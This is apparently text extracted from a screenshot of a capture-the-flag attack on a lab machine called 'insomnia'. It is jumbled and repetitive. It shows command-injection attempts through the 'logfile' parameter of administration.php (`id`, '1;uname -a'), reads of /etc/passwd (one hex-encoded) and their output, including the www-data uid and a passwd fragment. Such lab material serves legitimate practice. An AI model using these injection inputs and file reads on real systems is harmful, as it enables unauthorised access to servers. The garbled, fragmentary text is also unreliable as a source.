 coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin julia:x:1000:1000:julia,,,:/home/ju
cat -e \x2f\x65\x74\x63\x2f\x70\x61\x73\x73\x77\x64
/*uid=33(www-data) gid=33(www-data) groups=33(www-data)uid=33(www-data) gid=33(www-data) group
Linux insomnia 4.19.0-12-amd64 #1 SMP Debian 4.19.152-1 (2020-10-18) x86_64 GNU/Linux
cat etcpasswd
cat etcpasswd
cat passwd
cat /etc/passwd
cat /etc/passwd
uname -a
cat /etc/passwd
1;uname
-a
1;uname -a
1;uname -a
1;uname -a
Linux insomnia 4.19.0-12-amd64 #1 SMP Debian 4.19.152-1 (2020-10-18) x86_64 GNU/Linux
/*uid=33(www-data) gid=33(www-data) groups=33(www-data)uid=33(www-data) gid=33(www-data) group
uid=33(www-data) gid=33(www-data) groups=33(www-data)uid=33(www-data) gid=33(www-data) groups=
uid=33(www-data) gid=33(www-data) groups=33(www-data)
10.0.3.14:8080/administration.php?logfile=
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-D
You are not allowed to view : `id`
Your activity has been logged
Inspector Console Debugger Network Style Editor Performance
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://10.0.3.14:8080/administration.php?logfile=`id`